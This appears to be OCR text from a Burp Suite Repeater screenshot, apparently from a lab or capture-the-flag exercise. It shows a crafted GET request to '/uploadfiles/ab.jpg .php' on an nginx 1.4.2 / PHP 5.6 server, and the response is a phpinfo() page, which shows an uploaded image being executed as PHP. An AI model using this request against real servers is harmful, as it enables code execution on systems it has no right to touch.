 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://1.15.134.229:8080 ?
Request
Raw Headers Hex
GET /uploadfiles/ab.jpg .php HTTP/1.1
Host: 1.15.134.229:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
If-Modified-Since: Mon, 17 May 2021 07:27:20 GMT
If-None-Match: "60a21ad8-13"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Mon, 17 May 2021 07:53:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 85756
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
? < + > Type a search term 0 matches
Done 85,941 bytes | 26 millis